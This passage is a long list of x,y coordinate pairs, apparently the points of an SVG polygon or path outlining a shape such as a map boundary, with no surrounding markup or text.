			384.6,92.4 384.6,92.5 384.6,92.5 384.6,92.6 384.7,92.6 384.7,92.6 384.8,92.7 384.8,92.7 384.7,92.6 384.6,92.6 384.6,92.6 
			384.6,92.7 384.6,92.7 384.6,92.8 384.6,92.8 384.5,92.9 384.5,93.1 384.5,93.1 384.4,93.2 384.4,93.2 384.4,93.3 384.3,93.4 
			384.2,93.5 384.2,93.6 384.1,93.6 384,93.6 384.1,93.7 384.1,93.6 384.2,93.7 384.2,93.7 384.2,93.8 384.3,93.8 384.3,93.9 
			384.3,94 384.4,94 384.5,94 384.5,94.1 384.5,94.1 384.5,94.2 384.5,94.2 384.5,94.3 384.5,94.3 384.5,94.4 384.6,94.4 
			384.6,94.4 384.7,94.3 384.8,94.3 384.9,94.3 384.9,94.3 384.8,94.3 384.7,94.4 384.7,94.4 384.7,94.4 384.6,94.4 384.5,94.4 
			384.5,94.4 384.4,94.3 384.3,94.4 384.4,94.5 384.4,94.6 384.4,94.6 384.4,94.7 384.3,94.7 384.4,94.7 384.4,94.7 384.4,94.6 
			384.4,94.7 384.5,94.8 384.5,94.8 384.4,94.8 384.4,94.9 384.4,94.9 384.4,95 384.5,95 384.5,95 384.6,95 384.6,95.1 384.6,95.1 
			384.6,95.1 384.7,95.2 384.7,95.1 384.7,95.1 384.8,95.1 384.8,95.1 384.8,95.2 384.7,95.3 384.8,95.3 384.8,95.3 384.9,95.2 
			385,95.2 385,95.2 385.1,95.2 385.2,95.2 385.1,95.2 385.1,95.2 385,95.2 385,95.3 385,95.4 385,95.3 385.1,95.3 385.1,95.3 
			385.1,95.3 385.2,95.4 385.1,95.4 385.1,95.4 385,95.4 385,95.4 385,95.5 385,95.5 385,95.5 385.1,95.6 385.1,95.6 385.2,95.6 
			385.2,95.6 385.1,95.7 385.1,95.7 385.2,95.7 385.3,95.7 385.3,95.7 385.3,95.7 385.3,95.7 385.3,95.8 385.3,95.8 385.4,95.8 
			385.4,95.8 385.4,95.8 385.4,95.9 385.4,96 385.4,96 385.4,96 385.5,96.1 385.5,96.1 385.6,96.2 385.7,96.2 385.7,96.2 
			385.7,96.3 385.8,96.3 385.8,96.3 385.8,96.3 385.9,96.3 385.9,96.4 385.8,96.4 385.8,96.5 385.9,96.5 385.9,96.6 385.9,96.6 
			385.9,96.6 386,96.6 386,96.7 386,96.8 386.1,96.9 386,96.9 386,96.9 386.1,97 386.1,97 386.2,97.1 386.1,97 386.1,97.1 
			386.1,97.1 386.1,97.1 386,97.1 386,97.1 386.1,97.2 386.1,97.2 386.2,97.2 386.2,97.3 386.2,97.4 386.2,97.4 386.2,97.4 
			386.2,97.4 386.3,97.5 386.4,97.5 386.4,97.5 386.4,97.6 386.4,97.7 386.5,97.7 386.6,97.7 386.6,97.8 386.7,97.8 386.8,97.9 
			386.8,97.9 386.9,97.9 386.9,97.8 386.9,97.8 386.9,97.9 386.9,98 386.9,98.1 387,98.1 387.1,98.1 387.1,98.2 387.2,98.2 
			387.2,98.2 387.2,98.3 387.3,98.3 387.3,98.3 387.5,98.4 387.5,98.5 387.6,98.5 387.6,98.5 387.6,98.6 387.7,98.6 387.7,98.6 
			387.7,98.7 387.8,98.7 387.8,98.8 387.9,98.8 387.9,98.9 388,98.9 388.1,99 388.2,99.1 388.3,99.1 388.3,99.1 388.4,99.2 
			388.4,99.2 388.5,99.2 388.5,99.2 388.6,99.3 388.6,99.3 388.7,99.3 388.8,99.2 388.8,99.3 388.9,99.3 388.9,99.3 389,99.2 
			389.1,99.2 389.2,99.1 389.3,99.1 389.4,99.1 389.5,99 389.6,99 389.7,98.9 389.8,98.9 389.8,98.9 389.8,98.9 390.3,98.9 
			390.4,98.8 390.4,98.7 390.4,98.7 390.4,98.8 390.4,98.8 390.3,98.9 390.3,98.9 390.4,98.9 390.5,98.9 390.6,98.9 390.7,98.9 
			390.8,98.9 390.9,98.9 391,98.9 391.1,99 391.2,99 391.2,99 391.3,99 391.4,99.1 391.4,99.1 391.5,99.1 391.5,99 391.5,99 
			391.5,99.1 391.5,99.1 391.6,99 391.7,99 391.7,99 391.8,99 391.9,98.9 391.9,98.9 392,98.9 392.1,98.8 392.1,98.8 392.1,98.7 
			392.1,98.7 392.1,98.7 392.1,98.7 392.1,98.7 392.2,98.8 392.2,98.8 392.2,98.8 392.3,98.7 392.3,98.7 392.4,98.7 392.4,98.7 
			392.4,98.7 392.5,98.6 392.6,98.5 392.6,98.6 392.7,98.6 392.8,98.5 392.9,98.6 392.9,98.6 392.9,98.5 392.9,98.5 392.9,98.4 
			393,98.5 393,98.4 393,98.4 393.1,98.4 393.1,98.3 393.2,98.3 393.2,98.3 393.3,98.3 393.4,98.3 393.4,98.3 393.5,98.3 
			393.6,98.2 393.6,98.3 393.6,98.1 393.7,98.2 393.7,98.2 393.8,98.2 393.9,98.2 394,98.2 394,98.2 394.1,98.2 394.1,98.2 
			394.2,98.2 394.3,98.2 394.4,98.2 394.4,98.2 394.5,98.2 394.5,98.2 394.6,98.2 394.6,98.3 394.7,98.3 394.8,98.4 394.8,98.4 
			394.8,98.5 394.9,98.6 395,98.5 395,98.5 395.1,98.5 395,98.6 395.1,98.6 395.1,98.5 395.1,98.6 395.1,98.6 395.2,98.6 
			395.2,98.6 395.2,98.7 395.2,98.7 395.2,98.7 395.2,98.8 395.2,98.8 395.1,98.8 395.1,98.9 395.1,98.9 395.1,99 395.1,99 
			395.1,99.1 395.1,99 395.2,99.1 395.2,99.1 395.2,99.1 395.3,99.1 395.2,99.2 395.2,99.2 395.2,99.2 395.3,99.2 395.2,99.3 
			395.3,99.3 395.3,99.3 395.4,99.3 395.4,99.3 395.4,99.2 395.4,99.3 395.4,99.3 395.4,99.2 395.4,99.3 395.4,99.3 395.5,99.4 
			395.5,99.3 395.5,99.2 395.5,99.3 395.5,99.3 395.5,99.3 395.5,99.2 395.5,99.3 395.5,99.2 395.5,99.3 395.6,99.3 395.6,99.3 
			395.6,99.4 395.6,99.4 395.6,99.3 395.6,99.2 395.6,99.3 395.6,99.2 395.7,99.4 395.7,99.3 395.6,99.2 395.7,99.2 395.7,99.2 
			395.7,99.3 395.7,99.2 395.7,99.2 395.7,99.2 395.7,99.3 395.8,99.3 395.8,99.2 395.7,99.1 395.9,99.1 395.9,99.2 396,99.3 
			396,99.2 396.1,99.2 396.1,99.3 396.2,99.3 396.3,99.3 396.3,99.2 396.4,99.2 396.4,99.2 396.5,99.2 396.5,99.2 396.5,99.1 
			396.6,99.1 396.6,99.2 396.6,99.1 396.7,99.2 396.7,99.1 396.7,99.2 396.7,99.2 396.7,99.2 396.8,99.2 396.8,99.3 396.8,99.3 
			396.8,99.3 396.8,99.4 396.8,99.5 396.9,99.5 396.9,99.5 396.9,99.6 397,99.5 397.1,99.5 397.1,99.5 397.2,99.6 397.1,99.6 
			397.1,99.7 397.1,99.7 397.1,99.7 397.1,99.8 397.1,99.8 397.2,99.9 397.2,99.9 397.3,99.9 397.3,100 397.3,100.1 397.3,100.2 
			397.3,100.2 397.2,100.3 397.2,100.4 397.3,100.5 397.3,100.5 397.2,100.5 397.2,100.5 397.2,100.6 397.2,100.6 397.2,100.7 
			397.2,100.7 397.2,100.8 397.1,100.9 397.1,100.9 397.1,101 397.1,101 397,101.1 397,101.1 397,101.1 397.1,101.1 397.1,101.2 
			397.1,101.2 397.1,101.3 397.1,101.3 397.1,101.4 397.1,101.4 397.1,101.5 397.1,101.4 397,101.4 397,101.4 397,101.5 
			397.1,101.5 397.1,101.6 397.1,101.6 397.2,101.6 397.3,101.6 397.2,101.7 397.1,101.7 397.1,101.7 397.1,101.7 397,101.6 
			397,101.6 397,101.7 397,101.7 397,101.8 397,101.9 397,101.9 397,102 396.9,102.1 396.9,102.2 396.8,102.3 396.9,102.3 
			396.9,102.4 396.8,102.3 396.8,102.3 396.8,102.4 396.8,102.4 396.8,102.5 396.9,102.5 396.9,102.6 396.9,102.6 397,102.7 
			397,102.8 397,102.9 397.1,102.9 397.1,103 397.1,103.1 397.2,103.1 397.2,103.2 397.3,103.2 397.3,103.3 397.4,103.4 
			397.5,103.4 397.5,103.5 397.6,103.5 397.6,103.6 397.6,103.6 397.7,103.7 397.7,103.7 397.8,103.8 397.8,103.9 397.9,103.9 
			398,104 398,104.1 398,104.1 398.1,104.2 398.1,104.2 398.2,104.2 398.2,104.3 398.2,104.3 398.2,104.4 398.3,104.5 398.3,104.5 
			398.3,104.6 398.4,104.7 398.4,104.8 398.4,104.9 398.4,104.9 398.4,105 398.5,105 398.5,105 398.6,105.1 398.4,105.1 
			398.4,105.2 398.5,105.2 398.5,105.3 398.5,105.4 398.6,105.5 398.6,105.5 398.7,105.6 398.7,105.7 398.7,105.7 398.7,105.8 
			398.7,105.9 398.8,105.9 398.8,106 398.8,106.1 398.8,106.1 398.9,106.2 398.9,106.2 398.9,106.3 398.9,106.4 398.9,106.5 
			398.9,106.6 398.9,106.6 398.8,106.6 398.8,106.7 398.8,106.8 398.8,106.8 398.8,106.9 398.8,106.9 398.9,107 398.9,107.1 
			398.9,107.2 398.9,107.3 399,107.3 399,107.4 399,107.4 399,107.5 399,107.5 399.1,107.6 399.1,107.6 399.1,107.7 399.2,107.9 
			399.1,107.9 399.1,108 399.1,108 399.1,108.2 399.1,108.3 399.1,108.3 399.1,108.4 399,108.5 399,108.6 398.9,108.7 398.9,108.7 
			398.8,108.7 398.7,108.8 398.7,108.9 398.7,108.9 398.7,109 398.6,109 398.6,109 398.6,109 398.5,109.1 398.5,109.2 398.5,109.3 
			398.5,109.4 398.5,109.4 398.4,109.4 398.4,109.5 398.4,109.6 398.4,109.7 398.4,109.7 398.4,109.8 398.4,109.8 398.3,109.9 
			398.3,110 398.3,110 398.3,110.1 398.3,110.1 398.2,110.3 398.2,110.3 398.2,110.4 398.2,110.4 398.1,110.5 398.1,110.5 
			398.1,110.7 398.1,110.9 398.1,110.9 398.1,110.9 398.1,111 398.1,111.1 398.1,111.1 398.1,111.2 398.1,111.2 398.2,111.2 
			398.1,111.3 398.1,111.3 398.1,111.4 398.1,111.4 398.1,111.5 398.1,111.6 398.1,111.6 398.2,111.8 398.2,111.8 398.2,111.8 
			398.2,112 398.3,112.1 398.4,112.1 398.4,112.1 398.5,112.3 398.5,112.3 398.5,112.4 398.5,112.4 398.6,112.5 398.6,112.6 
			398.6,112.6 398.7,112.7 398.7,112.7 398.7,112.8 398.7,112.9 398.8,113 398.8,113 398.8,113.1 398.8,113.1 398.8,113.2 
			398.9,113.3 398.9,113.3 398.9,113.4 399,113.4 399,113.5 399,113.5 399.1,113.6 399.1,113.7 399.1,113.7 399.2,113.8 
			399.2,113.9 399.2,113.9 399.3,114 399.3,114.1 399.4,114.2 399.4,114.3 399.3,114.4 399.3,114.4 399.3,114.5 399.3,114.5 
			399.3,114.6 399.3,114.6 399.3,114.7 399.3,114.7 399.3,114.8 399.3,114.8 399.3,114.9 399.3,114.9 399.3,115 399.3,115.1 
			399.4,115.2 399.4,115.3 399.4,115.4 399.5,115.4 399.5,115.6 399.5,115.7 399.5,115.8 399.5,115.8 399.5,115.9 399.5,116 
			399.5,116 399.5,116.1 399.5,116.2 399.5,116.2 399.5,116.2 399.5,116.3 399.6,116.3 399.6,116.4 399.6,116.5 399.6,116.6 
			399.6,116.7 399.6,116.8 399.7,116.8 399.7,116.9 399.7,117 399.8,117 399.8,117.1 399.8,117.2 399.9,117.2 399.9,117.3 
			400,117.3 400,117.4 400.1,117.4 400.1,117.5 400.2,117.5 400.2,117.6 400.3,117.7 400.3,117.8 400.3,117.8 400.4,117.9 
			400.4,117.9 400.4,118 400.4,118.1 400.4,118.1 400.4,118.2 400.5,118.3 400.5,118.3 400.5,118.4 400.5,118.4 400.5,118.5 
			400.5,118.5 400.6,118.6 400.6,118.7 400.6,118.7 400.7,118.8 400.7,118.8 400.7,118.9 400.8,119 400.8,119 400.8,119.1 
			400.9,119.1 400.9,119.2 400.9,119.2 400.9,119.3 400.9,119.4 400.9,119.4 400.9,119.5 400.9,119.6 400.9,119.7 400.9,119.7 
			400.8,119.8 400.8,119.8 400.7,119.8 400.7,119.8 400.7,119.9 400.7,119.9 400.8,119.9 400.8,120 400.8,120 400.8,120.1 
			400.8,120.1 400.9,120.2 400.9,120.2 400.9,120.2 401,120.4 401,120.4 400.9,120.4 400.9,120.5 400.9,120.6 400.9,120.7 
			400.9,120.6 400.9,120.6 400.9,120.5 401,120.5 401.1,120.5 401.1,120.6 401.1,120.6 401.1,120.7 401.2,120.7 401.3,120.7 
			401.3,120.8 401.4,120.9 401.5,120.9 401.6,120.9 401.6,120.9 401.7,120.9 401.7,120.9 401.8,120.8 401.8,120.8 401.9,120.7 
			402,120.7 402,120.7 402,120.7 402.1,120.7 402.2,120.7 402.3,120.7 402.3,120.7 402.4,120.7 402.4,120.7 402.5,120.7 
			402.5,120.6 402.6,120.6 402.7,120.5 402.8,120.5 402.8,120.5 402.9,120.5 403,120.5 403,120.5 403,120.5 403.1,120.5 
			403.1,120.5 403.2,120.5 403.2,120.5 403.3,120.5 403.3,120.5 403.4,120.5 403.5,120.5 403.5,120.5 403.5,120.5 403.6,120.5 
			403.7,120.5 403.8,120.6 403.9,120.5 403.9,120.5 403.9,120.5 404.1,120.5 404.2,120.5 404.3,120.5 404.3,120.5 404.3,120.4 
			404.3,120.4 404.4,120.3 404.5,120.3 404.7,120.3 404.7,120.3 404.8,120.3 404.9,120.2 404.9,120.2 405,120.2 405.1,120.1 
			405.1,120.1 405.2,120 405.2,120 405.3,120 405.4,119.9 405.4,119.9 405.5,119.8 405.5,119.8 405.6,119.7 405.7,119.7 
			405.7,119.6 405.8,119.6 405.8,119.5 405.9,119.5 405.9,119.4 406,119.3 406.1,119.3 406.1,119.2 406.2,119.1 406.3,119.1 
			406.4,119 406.5,118.9 406.5,118.9 406.5,118.8 406.6,118.8 406.6,118.7 406.6,118.7 406.7,118.6 406.7,118.6 406.7,118.5 
			406.8,118.4 406.8,118.4 406.9,118.3 406.9,118.3 406.9,118.2 407,118.1 407,118.1 407.1,118 407.1,117.9 407.2,117.9 
			407.3,117.8 407.3,117.8 407.3,117.7 407.4,117.7 407.5,117.6 407.5,117.6 407.5,117.6 407.6,117.5 407.6,117.5 407.7,117.3 
			407.7,117.2 407.8,117.2 407.8,117 407.8,116.9 407.9,116.8 407.9,116.7 407.9,116.6 407.9,116.5 407.8,116.5 407.8,116.5 
			407.7,116.5 407.6,116.5 407.6,116.5 407.6,116.5 407.8,116.5 407.9,116.5 408,116.5 408,116.5 408,116.3 408,116.3 408,116.2 
			408,116.1 407.9,116.2 407.9,116.2 407.9,116.1 407.8,116 407.9,116 407.9,115.9 407.9,116 407.9,115.9 408,115.9 408,115.8 
			408,115.8 408.1,115.8 408.1,115.7 408.2,115.7 408.2,115.7 408.3,115.7 408.3,115.6 408.4,115.6 408.4,115.6 408.5,115.5 
			408.6,115.5 408.7,115.5 408.7,115.5 408.8,115.4 408.8,115.4 408.9,115.4 408.9,115.4 409,115.4 409.1,115.3 409.1,115.3 
			409.1,115.2 409.2,115.2 409.2,115.1 409.3,115.1 409.3,115 409.3,114.9 409.3,114.8 409.3,114.9 409.2,115 409.2,114.9 
			409.2,114.9 409.2,114.8 409.3,114.8 409.3,114.7 409.3,114.6 409.3,114.6 409.3,114.5 409.4,114.4 409.4,114.4 409.3,114.3 
			409.3,114.2 409.3,114.2 409.4,114.1 409.4,114 409.4,114 409.4,114 409.4,114 409.3,114 409.3,113.9 409.3,113.9 409.3,113.8 
			409.3,113.7 409.2,113.6 409.2,113.6 409.2,113.5 409.2,113.5 409.2,113.4 409.2,113.4 409.2,113.3 409.2,113.2 409.1,113.2 
			409.1,113.2 409.1,113.1 409.1,113.1 409,113.1 409,113 409,112.9 409,112.9 409.1,112.9 409.1,112.8 409.1,112.8 409.1,112.7 
			409.2,112.7 409.2,112.6 409.3,112.5 409.4,112.5 409.4,112.4 409.5,112.3 409.5,112.3 409.6,112.2 409.7,112.2 409.7,112.2 
			409.8,112.1 409.8,112.1 409.9,112.1 409.9,112 409.9,112 409.9,111.9 410,111.9 410,111.9 410.1,111.8 410.1,111.8 410.1,111.7 
			410.2,111.6 410.2,111.7 410.3,111.6 410.2,111.5 410.3,111.5 410.3,111.5 410.4,111.4 410.5,111.4 410.5,111.4 410.6,111.4 
			410.6,111.3 410.7,111.3 410.7,111.3 410.7,111.2 410.8,111.3 410.8,111.2 410.9,111.2 410.9,111.2 411,111.1 411.1,111.1 
			411.1,111.1 411.2,111.1 411.2,111.1 411.3,111 411.3,111 411.3,110.9 411.4,111 411.4,110.9 411.5,110.9 411.6,110.8 
			411.6,110.8 411.6,110.7 411.6,110.7 411.6,110.7 411.6,110.7 411.7,110.7 411.8,110.6 411.7,110.6 411.7,110.6 411.8,110.5 
			411.8,110.5 411.9,110.4 411.9,110.3 412,110.3 412,110.2 412,110.2 412,110.1 412,110.1 412,110.1 412,110 412.1,110 412.1,110 
			412,109.9 412.1,109.9 412.1,109.9 412.1,109.9 412.1,109.8 412.1,109.7 412.1,109.7 412,109.8 412,109.7 412.1,109.7 
			412.1,109.6 412,109.6 412,109.5 412,109.5 412,109.4 412,109.4 412,109.3 412,109.2 412,109.1 412,109.1 412,109 412,108.9 
			412,108.9 412,108.9 412,108.9 412.1,108.7 412.1,108.7 412,108.6 412,108.6 412,108.5 412,108.4 412,108.3 412,108.3 412,108.2 
			412,108.2 412,108.1 412,108 412,108 412,107.9 412.1,107.8 412.1,107.7 412.1,107.7 412.1,107.7 412.1,107.6 412,107.6 
			412,107.5 411.9,107.4 411.9,107.4 411.9,107.4 411.8,107.4 411.8,107.3 411.8,107.3 411.7,107.2 411.7,107.2 411.7,107.1 
			411.7,107.1 411.7,107 411.6,106.9 411.7,106.8 411.7,106.8 411.6,106.7 411.6,106.7 411.6,106.6 411.6,106.6 411.5,106.4 
			411.5,106.4 411.5,106.3 411.6,106.2 411.6,106.2 411.6,106.1 411.5,106 411.5,105.9 411.5,105.8 411.5,105.8 411.6,105.7 
			411.6,105.7 411.6,105.5 411.6,105.5 411.5,105.5 411.5,105.5 411.5,105.4 411.4,105.4 411.4,105.3 411.4,105.3 411.3,105.3 
			411.3,105.2 411.3,105.2 411.3,105.1 411.3,105 411.3,105 411.3,104.9 411.3,104.9 411.4,104.8 411.4,104.7 411.4,104.6 
			411.5,104.6 411.5,104.5 411.5,104.5 411.5,104.4 411.4,104.4 411.5,104.4 411.5,104.3 411.6,104.3 411.6,104.3 411.7,104.2 
			411.7,104.1 411.7,104.1 411.7,104.1 411.7,104 411.7,104 411.8,103.9 411.8,103.9 411.8,103.8 411.8,103.7 411.8,103.7 
			411.9,103.6 411.9,103.6 412,103.5 412,103.4 412,103.4 412,103.3 412,103.2 412.1,103.2 412.1,103.2 412.2,103.1 412.2,103.1 
			412.3,103 412.3,103 412.4,103 412.4,102.9 412.3,102.9 412.3,102.8 412.4,102.9 412.4,102.8 412.4,102.9 412.5,102.8 
			412.6,102.8 412.6,102.8 412.6,102.7 412.7,102.7 412.6,102.6 412.7,102.6 412.7,102.6 412.8,102.5 412.8,102.4 412.8,102.4 
			412.8,102.4 412.9,102.3 412.9,102.2 413,102.2 413,102.2 413,102.1 413.1,102 413.2,101.9 413.2,101.9 413.3,101.8 413.3,101.7 
			413.4,101.7 413.4,101.6 413.5,101.6 413.5,101.5 413.5,101.5 413.6,101.4 413.6,101.4 413.7,101.3 413.8,101.2 413.8,101.2 
			413.9,101.1 414,101 414,101 414.1,100.9 414.2,100.9 414.3,100.8 414.3,100.8 414.4,100.7 414.4,100.7 414.4,100.7 414.5,100.7 
			414.5,100.6 414.6,100.6 414.7,100.5 414.7,100.5 414.8,100.5 414.9,100.4 414.9,100.3 415,100.2 415.1,100.1 415.1,100.1 
			415.2,100 415.2,100 415.3,99.9 415.3,99.8 415.4,99.8 415.4,99.7 415.5,99.7 415.5,99.6 415.5,99.6 415.6,99.5 415.6,99.5 
			415.6,99.4 415.7,99.4 415.8,99.3 415.8,99.2 415.8,99.2 415.8,99.1 415.9,99 415.9,99 416,98.9 416,98.9 416,98.8 416,98.8 
			416.1,98.7 416.1,98.6 416.1,98.6 416.2,98.5 416.2,98.5 416.2,98.4 416.3,98.3 416.3,98.2 416.3,98.2 416.3,98.1 416.3,98 
			416.4,97.9 416.4,97.9 416.5,97.8 416.5,97.7 416.6,97.6 416.6,97.6 416.6,97.5 416.6,97.4 416.6,97.4 416.6,97.3 416.7,97.3 
			416.7,97.3 416.8,97.2 416.8,97.2 416.8,97.1 416.8,97.1 416.9,97 416.9,96.9 416.9,96.8 417,96.8 417,96.7 417.1,96.6 
			417.1,96.5 417.1,96.4 417.1,96.3 417.1,96.3 417.1,96.2 417.1,96.2 417.1,96.1 417.1,96.1 417.1,96 417.2,96 417.3,96 417.3,96 
			417.3,96 417.2,96 417.2,95.9 417.2,95.9 417.2,95.8 417.2,95.7 417.2,95.6 417.2,95.6 417.2,95.5 417.2,95.5 417.2,95.4 
			417.2,95.3 417.2,95.2 417.2,95.2 417.1,95.2 417.1,95.2 417,95.1 417,95.2 416.9,95.2 416.9,95.3 416.8,95.3 416.8,95.3 
			416.7,95.4 416.7,95.4 416.6,95.4 416.5,95.4 416.4,95.5 416.3,95.5 416.2,95.5 416.2,95.5 416.1,95.5 416,95.5 415.9,95.5 
			415.8,95.6 415.8,95.6 415.8,95.6 415.7,95.6 415.6,95.6 415.6,95.6 415.5,95.6 415.4,95.6 415.3,95.6 415.3,95.7 415.2,95.7 
			415.1,95.8 415,95.8 415,95.8 414.9,95.9 414.9,95.8 414.7,95.8 414.6,95.8 414.5,95.8 414.5,95.9 414.4,95.9 414.3,96 414.3,96 
			414.2,96 414.1,96 414.1,96 414,96 413.9,96 413.8,96 413.8,95.9 413.7,95.9 413.7,95.8 413.7,95.8 413.6,95.7 413.6,95.7 
			413.5,95.6 413.5,95.6 413.5,95.5 413.5,95.5 413.4,95.4 413.4,95.4 413.3,95.4 413.2,95.4 413.2,95.4 413.1,95.4 412.9,95.4 
			413,95.4 413,95.4 413.1,95.4 413.1,95.3 413.2,95.3 413.2,95.3 413.3,95.2 413.3,95.2 413.4,95.1 413.4,95.1 413.4,95 413.4,95 
			413.4,94.9 413.3,94.8 413.3,94.8 413.3,94.7 413.2,94.6 413.2,94.7 413.1,94.6 413,94.5 413,94.5 412.9,94.5 412.9,94.4 
			412.9,94.3 412.8,94.2 412.8,94.2 412.7,94.1 412.6,94.1 412.5,94 412.5,94 412.5,93.9 412.4,93.8 412.4,93.8 412.3,93.7 
			412.3,93.7 412.2,93.7 412.2,93.6 412.1,93.6 412.1,93.6 412.1,93.5 412,93.5 412,93.5 411.9,93.5 411.9,93.5 411.8,93.5 
			411.8,93.5 411.8,93.4 411.7,93.3 411.7,93.2 411.6,93.2 411.6,93.3 411.6,93.3 411.6,93.4 411.6,93.4 411.6,93.4 411.6,93.3 
			411.5,93.3 411.5,93.2 411.5,93.1 411.4,93.1 411.4,93 411.4,93 411.4,93 411.3,92.9 411.3,92.8 411.3,92.7 411.3,92.6 
			411.3,92.5 411.2,92.5 411.2,92.4 411.2,92.4 411.2,92.3 411.2,92.3 411.1,92.2 411.1,92.1 411.1,92.1 411.1,92 411,91.9 
			411,91.9 410.9,91.8 410.9,91.9 410.9,91.8 410.8,91.7 410.8,91.7 410.7,91.7 410.7,91.7 410.7,91.6 410.6,91.5 410.5,91.5 
			410.5,91.4 410.4,91.4 410.4,91.4 410.4,91.3 410.3,91.2 410.3,91.1 410.3,91 410.2,90.9 410.3,90.8 410.2,90.7 410.2,90.6 
			410.2,90.6 410.2,90.5 410.2,90.4 410.2,90.3 410.2,90.2 410.2,90.1 410.2,90.1 410.2,90.1 410.3,90.1 410.2,90.1 410.2,90.1 
			410.2,90 410.1,90 410.1,89.9 410,89.8 410,89.8 410,89.7 410,89.7 410,89.6 410,89.6 410,89.5 409.9,89.5 409.8,89.4 409.8,89.4 
			409.7,89.4 409.7,89.3 409.7,89.3 409.6,89.3 409.5,89.2 409.5,89.2 409.4,89.1 409.4,89 409.4,89 409.4,88.9 409.3,88.8 
			409.3,88.8 409.3,88.7 409.3,88.7 409.3,88.6 409.3,88.5 409.4,88.5 409.4,88.5 409.3,88.5 409.3,88.4 409.2,88.4 409.2,88.3 
			409.1,88.3 409.1,88.2 409.1,88.2 409,88.1 409,88 409,87.9 408.9,87.9 408.9,87.8 408.9,87.8 408.8,87.7 408.8,87.6 408.7,87.5 
			408.7,87.5 408.7,87.5 408.7,87.4 408.6,87.4 408.6,87.3 408.6,87.2 408.5,87.1 408.5,87.1 408.5,87 408.5,87 408.4,86.9 
			408.4,86.7 408.4,86.7 408.3,86.7 408.3,86.6 408.2,86.5 408.2,86.5 408.2,86.4 408.2,86.4 408.2,86.3 408.2,86.3 408.1,86.3 
			408.1,86.2 408,86.2 408,86.1 407.9,86 407.9,86 407.8,85.9 407.8,85.9 407.8,85.8 407.8,85.8 407.7,85.7 407.7,85.7 407.7,85.6 
			407.7,85.6 407.7,85.5 407.6,85.5 407.6,85.5 407.6,85.4 407.6,85.3 407.7,85.3 407.7,85.2 407.6,85.1 407.7,85.1 407.7,85.2 
			407.7,85.3 407.7,85.4 407.8,85.5 407.8,85.5 407.8,85.6 407.8,85.6 407.9,85.7 407.9,85.7 408,85.8 408,85.8 408,85.9 408,85.9 
			408.1,86 408.1,86.1 408.2,86.1 408.2,86.2 408.2,86.2 408.3,86.3 408.3,86.3 408.4,86.3 408.4,86.4 408.5,86.4 408.5,86.5 
			408.6,86.4 408.6,86.3 408.6,86.3 408.6,86.2 408.6,86.1 408.6,86.1 408.7,86 408.7,85.9 408.7,85.9 408.7,85.8 408.7,85.7 
			408.7,85.6 408.7,85.6 408.8,85.5 408.8,85.5 408.8,85.4 408.8,85.5 408.8,85.5 408.8,85.6 408.8,85.7 408.8,85.7 408.8,85.8 
			408.8,85.9 408.8,85.9 408.8,86 408.8,86 408.8,86.1 408.7,86.2 408.7,86.2 408.7,86.3 408.8,86.3 408.9,86.3 409,86.3 409,86.4 
			409.1,86.4 409.1,86.5 409.2,86.6 409.2,86.6 409.2,86.7 409.3,86.7 409.3,86.8 409.3,86.8 409.4,86.9 409.4,86.9 409.4,87 
			409.5,87 409.5,87.1 409.5,87.1 409.6,87.3 409.7,87.4 409.8,87.4 409.8,87.5 409.8,87.6 409.8,87.6 409.9,87.6 410,87.7 
			410,87.7 410,87.8 410,87.8 410.1,87.9 410.1,88 410.1,88 410.1,88.1 410.1,88.1 410.1,88.2 410.2,88.2 410.2,88.3 410.2,88.3 
			410.3,88.4 410.3,88.4 410.4,88.4 410.4,88.4 410.5,88.5 410.6,88.5 410.6,88.6 410.7,88.6 410.7,88.7 410.8,88.8 410.8,88.8 
			410.8,88.9 410.9,89 410.9,89.1 410.9,89.1 411,89.1 410.9,89.1 411,89.2 411,89.2 411,89.3 411.1,89.4 411.1,89.5 411,89.5 
			411,89.6 411,89.7 411,89.7 411.1,89.8 411.1,89.9 411.1,89.9 411.1,90 411.1,90 411.1,90.1 411.2,90.2 411.2,90.2 411.2,90.3 
			411.3,90.3 411.3,90.4 411.4,90.4 411.4,90.5 411.5,90.5 411.5,90.6 411.6,90.6 411.6,90.6 411.7,90.7 411.8,90.7 411.8,90.8 
			411.9,90.8 411.9,90.8 412,90.9 412,90.9 412,91 412,91 412.1,91.1 412.1,91.2 412.1,91.2 412.1,91.3 412.2,91.4 412.2,91.4 
			412.2,91.5 412.3,91.5 412.3,91.6 412.3,91.7 412.4,91.8 412.4,91.8 412.4,91.8 412.5,91.9 412.6,92 412.6,92 412.7,92.1 
			412.7,92.1 412.8,92.2 412.8,92.3 412.8,92.4 412.8,92.3 412.8,92.3 412.9,92.4 412.9,92.5 412.9,92.5 413,92.6 413,92.6 
			413,92.7 413,92.7 413,92.8 413.1,92.9 413.1,93 413,93 413,93.1 413,93.2 413,93.2 413,93.3 413,93.4 413.1,93.4 413.1,93.4 
			413.1,93.5 413.1,93.6 413.1,93.6 413.2,93.7 413.2,93.8 413.2,93.7 413.2,93.8 413.2,93.9 413.2,94 413.3,94.1 413.3,94.1 
			413.3,94.2 413.3,94.3 413.3,94.3 413.3,94.5 413.4,94.5 413.4,94.7 413.5,94.7 413.5,94.8 413.5,94.7 413.6,94.8 413.7,94.8 
			413.8,94.8 413.9,94.8 413.9,94.8 413.9,94.7 414,94.7 414,94.7 414.1,94.7 414.1,94.7 414.2,94.7 414.2,94.6 414.2,94.6 
			414.3,94.6 414.4,94.6 414.4,94.5 414.4,94.5 414.5,94.4 414.5,94.4 414.6,94.4 414.6,94.4 414.7,94.4 414.8,94.4 414.9,94.4 
			415,94.3 415.1,94.3 415.1,94.3 415.2,94.3 415.3,94.2 415.3,94.2 415.4,94.2 415.4,94.1 415.4,94.1 415.5,94.1 415.6,94 
			415.6,94 415.8,94 415.8,94 416,94 416,93.9 416,93.9 416.1,93.8 416.2,93.7 416.2,93.7 416.3,93.6 416.4,93.6 416.5,93.6 
			416.5,93.6 416.6,93.6 416.7,93.5 416.8,93.5 416.9,93.4 417,93.4 417.1,93.4 417.2,93.4 417.2,93.3 417.3,93.3 417.3,93.3 
			417.4,93.2 417.4,93.2 417.4,93.2 417.5,93.2 417.6,93.1 417.6,93 417.5,93 417.5,92.9 417.6,92.8 417.6,92.7 417.8,92.7 
			417.8,92.6 417.9,92.6 418,92.6 418,92.5 418.1,92.5 418.2,92.5 418.2,92.5 418.3,92.5 418.4,92.4 418.4,92.4 418.5,92.4 
			418.5,92.4 418.6,92.4 418.7,92.4 418.7,92.4 418.8,92.4 418.8,92.4 418.9,92.4 418.9,92.3 419,92.2 419,92.2 419,92.1 419,92 
